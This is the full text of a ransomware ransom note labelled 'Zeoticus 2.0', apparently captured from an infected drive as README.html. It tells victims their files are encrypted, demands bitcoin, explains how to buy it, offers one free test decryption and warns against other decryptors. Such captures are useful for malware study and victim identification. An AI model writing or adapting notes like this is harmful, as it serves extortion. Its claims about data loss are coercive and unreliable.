 E:\README.html
file:///E:/README.html
----===Zeoticus 2.0===----
WARNING!
I am truly sorry to inform you that all your important files are crypted.
If you want to recover your encrypted files you need to follow a few steps.
You need to buy bitcoins and send them to the address you receive by mail.
How to obtain Bitcoins
The easiest way to buy bitcoins is LocalBitcoins site. You have to register,
click 'Buy bitcoins', and select the seller by payment method and price.
https://localbitcoins.com/buy_bitcoins
Also you can find other places to buy Bitcoins and beginners guide here:
http://www.coindesk.com/information/how-can-i-buy-bitcoins/
write to Google how to buy Bitcoin in your country?
in order to guarantee the availability of our key
we can decrypt one file for free
the size of the files <1 mb, doc.docx.xls.xlsx.pdf.jpg.bmp.txt file format
other formats will not be free decryption
after payment we will send a decryption program
Do not try to decrypt your files with programs by the decoder,
you will only damage your data and lose them forever.